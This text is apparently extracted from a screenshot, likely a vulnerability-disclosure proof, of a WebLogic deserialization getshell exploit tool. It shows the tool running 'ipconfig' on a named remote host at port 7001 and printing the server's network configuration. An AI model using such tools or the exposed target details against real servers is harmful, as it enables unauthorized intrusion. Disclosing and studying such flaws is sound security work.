 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 61.166.240.82 Port: 7001 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4459:5220:d078:b770%11
IPv4 地址 . . . . . . . . . . . . : 166.112.1.50
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 166.112.1.1
隧道适配器 isatap.{689CDE08-8AFA-4E08-9772-BB9273C21BFF}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{95BE9D1D-C189-41AE-BE17-B7878D4C0468}:
Connected!
www.wooyun.org